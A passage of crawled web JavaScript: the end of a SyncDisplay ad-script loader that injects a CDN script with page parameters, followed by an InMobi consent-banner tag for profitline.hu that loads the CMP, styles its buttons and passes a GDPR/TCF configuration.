      afterInit(parameters, platform)
    }
  }

  let afterInit = function(parameters, platform) {
    let logEnabled = false
    if (parameters.logenabled != null && parameters.logenabled === 'true') {
      logEnabled = true
    }

    let container = ''
    if (parameters.container != null) {
      container = `&container=${parameters.container}`
    }

    if (parameters.siteid != null) {
      parameters.appid = parameters.siteid
    }

    if (parameters.version == null) {
      version = ''
    } else if (parameters.version == '3.2.1') {
      version = '/3.2.1'
    }

    var script = document.createElement('script')
    var loaderContext = window
    var displayContext = window.frameElement == null ? window : window.parent
    script.onload = function() {
      displayContext.SyncDisplay.setContext(loaderContext)
    }
    script.id = 'syncdisplay-js-instance'
    script.src = `//cdn.sync.tv/syncdisplay/js${version}/syncdisplay.min.js?appId=${
    // script.src = `../dist/syncdisplay.min.js?appId=${
      parameters.appid
    }&platform=${platform}&logEnabled=${logEnabled}${container}&startOnDemand=${parameters.startondemand}`
    /*`../dist/syncdisplay.js?appId=${
      parameters.appid
    }&platform=${platform}&logEnabled=${logEnabled}${container}&startOnDemand=${parameters.startondemand}`*/
    /*`https://devsync.madvertise.com/syncdisplay/js/syncdisplay.min.js?appId=${
      parameters.appid
    }&platform=${platform}&logEnabled=${logEnabled}${container}&startOnDemand=${parameters.startondemand}`*/

    if (container != '') {
      script.defer = true
    } else {
      script.async = true
    }

    let content = window.frameElement == null ? document.body : window.parent.document.body
    content.append(script)
  }

  if (document.currentScript != null) {
    if (!window.SyncDisplay && !document.getElementById('syncdisplay-js-instance')) {
      window.SyncDisplay = {}
      let parameters = getUrlParameters(document.currentScript.getAttribute('src'))
      if (document.readyState !== 'loading') {
        init(parameters)
      } else {
        document.addEventListener('DOMContentLoaded', function() {
          init(parameters)
        })
      }
    }
  }
})()


--- FILE ---
content_type: application/javascript
request_url: https://cmp.inmobi.com/choice/n1tAAA6JQDb3b/profitline.hu/choice.js?tag_version=V3
body_size: 2105
content:
'use strict';(function(){var cmpFile='noModule'in HTMLScriptElement.prototype?'cmp2.js':'cmp2-polyfilled.js';(function(){var cmpScriptElement=document.createElement('script');var firstScript=document.getElementsByTagName('script')[0];cmpScriptElement.async=true;cmpScriptElement.type='text/javascript';var cmpUrl;var tagUrl=document.currentScript.src;cmpUrl='https://cmp.inmobi.com/tcfv2/60/CMP_FILE?referer=profitline.hu'.replace('CMP_FILE',cmpFile);cmpScriptElement.src=cmpUrl;firstScript.parentNode.insertBefore(cmpScriptElement,firstScript);})();(function(){var css=""
+" .qc-cmp-button { "
+"   background-color: #005887 !important; "
+"   border-color: #005887 !important; "
+" } "
+" .qc-cmp-button:hover { "
+"   border-color: #005887 !important; "
+" } "
+" .qc-cmp-alt-action, "
+" .qc-cmp-link { "
+"   color: #005887 !important; "
+" } "
+" .qc-cmp-button.qc-cmp-secondary-button:hover { "
+"   background-color: #005887 !important; "
+"   border-color: #005887 !important; "
+" } "
+" .qc-cmp-button.qc-cmp-secondary-button:hover { "
+"   color: #ffffff !important; "
+" } "
+" .qc-cmp-button.qc-cmp-secondary-button { "
+"   color: #005887 !important; "
+" } "
+" .qc-cmp-button.qc-cmp-secondary-button { "
+"   background-color: #eee !important; "
+"   border-color: transparent !important; "
+" } "
+" .qc-cmp-ui a, "
+" .qc-cmp-ui .qc-cmp-alt-action { "
+"   color: #005887 !important; "
+" } "
+" .qc-cmp-small-toggle.qc-cmp-toggle-on, "
+" .qc-cmp-toggle.qc-cmp-toggle-on { "
+"   background-color: #005887!important; "
+"   border-color: #005887!important; "
+" } "
+"#qc-cmp2-ui div.qc-cmp2-summary-section div div div:nth-child(1) {justify-content: center!important;}#qc-cmp2-ui div.qc-cmp2-summary-section div div div:nth-child(1) figure div img {background: #004e7f;padding: 10px; }#qc-cmp2-ui {border-radius: 1%;}#qc-cmp2-ui p {font-family: 'Source Sans Pro', sans-serif;font-size: 12px;}#qc-cmp2-ui h2 {font-family: 'Source Sans Pro', sans-serif;font-size: 15px;}#qc-cmp2-ui button {font-size: 12px;font-family: 'Source Sans Pro', sans-serif;}.logo-container img {background-color: #004e7f; padding: 10px;}.qc-cmp2-summary-buttons button span {overflow: visible!important;}"
+""
+"";var stylesElement=document.createElement('style');var re=new RegExp('&quote;','g');css=css.replace(re,'"');stylesElement.type='text/css';if(stylesElement.styleSheet){stylesElement.styleSheet.cssText=css;}else{stylesElement.appendChild(document.createTextNode(css));}
var head=document.head||document.getElementsByTagName('head')[0];head.appendChild(stylesElement);})();var autoDetectedLanguage='en';var gvlVersion=3;function splitLang(lang){if(lang.includes('pt')&&lang.length>2){return lang.split('-')[0]+'-'+lang.split('-')[1].toLowerCase();}
return lang.length>2?lang.split('-')[0]:lang;};function isSupported(lang){var langs=['en','fr','de','it','es','da','nl','el','hu','pt','pt-br','pt-pt','ro','fi','pl','sk','sv','no','ru','bg','ca','cs','et','hr','lt','lv','mt','sl','tr','uk','zh','id','ko','ja','hi','vi','th','ms'];return langs.indexOf(lang)===-1?false:true;};if(gvlVersion===2&&isSupported(splitLang(document.documentElement.lang))){autoDetectedLanguage=splitLang(document.documentElement.lang);}else if(gvlVersion===3&&isSupported(document.documentElement.lang)){autoDetectedLanguage=document.documentElement.lang;}else if(isSupported(splitLang(navigator.language))){autoDetectedLanguage=splitLang(navigator.language);};var choiceMilliSeconds=(new Date).getTime();window.__tcfapi('init',2,function(){},{"coreConfig":{"siteUuid":"499c82fe-1002-4b95-9222-8358d5bdc7cd","themeUuid":"4150f861-3f73-4bfc-890d-0b1d8e65fa05","inmobiAccountId":"n1tAAA6JQDb3b","privacyMode":["GDPR"],"gdprEncodingMode":"TCF_AND_GPP","consentLocations":["EEA"],"includeVendorsDisclosedSegment":false,"cmpVersion":"60","hashCode":"83MV7hQrCzu9V8DRQuiWEg","publisherCountryCode":"HU","publisherName":"profitline.hu","vendorPurposeIds":[1,2,3,4,5,6,7,8,9,10,11],"vendorFeaturesIds":[1,2,3],"vendorPurposeLegitimateInterestIds":[7,8,9,2,10,11],"vendorSpecialFeaturesIds":[1,2],"vendorSpecialPurposesIds":[1,2,3],"googleEnabled":true,"consentScope":"service","thirdPartyStorageType":"iframe","consentOnSafari":false,"displayUi":"inEU","defaultToggleValue":"off","initScreenRejectButtonShowing":true,"initScreenCloseButtonShowing":false,"softOptInEnabled":false,"showSummaryView":true,"persistentConsentLinkLocation":3,"displayPersistentConsentLink":false,"uiLayout":"popup","publisherLogo":"https://profitline.hu/assets/images/pl_logo.png?qc-size=172,61","vendorListUpdateFreq":30,"publisherPurposeIds":[1,10,9,8,7,6,5,4,3,2],"initScreenBodyTextOption":1,"publisherConsentRestrictionIds":[],"publisherLIRestrictionIds":[],"publisherPurposeLegitimateInterestIds":[],"publisherSpecialPurposesIds":[1,2],"publisherFeaturesIds":[1,2,3],"publisherSpecialFeaturesIds":[1,2],"stacks":[1,42],"lang_":"hu","gvlVersion":3,"totalVendors":914,"gbcConfig":{"enabled":true,"urlPassThrough":false,"adsDataRedaction":false,"locations":["WORLDWIDE"],"applicablePurposes":[{"id":1,"defaultValue":"DENIED"},{"id":2,"defaultValue":"DENIED"},{"id":3,"defaultValue":"DENIED"},{"id":4,"defaultValue":"DENIED"},{"id":5,"defaultValue":"DENIED"},{"id":6,"defaultValue":"DENIED"},{"id":7,"defaultValue":"DENIED"}]},"legitimateInterestOptIn":true,"features":{"visitEvents":true,"advancedCustomizations":true},"translationUrls":{"common":"https://cmp.inmobi.com/tcfv2/translations/${language}.json","theme":"https://cmp.inmobi.com/custom-translations/n1tAAA6JQDb3b/4150f861-3f73-4bfc-890d-0b1d8e65fa05/${language}.json","all":"https://cmp.inmobi.com/consolidated-translations/n1tAAA6JQDb3b/4150f861-3f73-4bfc-890d-0b1d8e65fa05/${language}.json"},"gdprEnabledInUS":false},"premiumUiLabels":{"initScreenCustomLinks":[{"label":"Jogi nyilatkozat és adatvédelem","link":"https://profitline.hu/joginyilatkozat-adatvedelem-185514"}]},"premiumProperties":{"googleWhitelist":[1]},"coreUiLabels":{},"theme":{"uxPrimaryButtonColor":"#005887","uxSecondaryButtonTextColor":"#005887","uxToogleActiveColor":"#005887","uxLinkColor":"#005887"},"nonIabVendorsInfo":{}});})();